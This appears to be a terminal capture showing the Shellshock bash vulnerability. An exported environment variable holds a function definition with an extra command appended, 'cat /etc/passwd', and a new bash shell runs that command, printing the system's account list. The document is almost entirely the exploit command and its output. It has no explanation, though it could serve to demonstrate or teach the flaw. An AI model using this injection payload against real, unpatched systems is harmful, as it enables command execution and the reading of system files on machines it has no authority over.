 bash-4.3# export func='() { echo "hello world!"; }; cat /etc/passwd;'
bash-4.3# func
bash: func: command not found
bash-4.3# bash
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false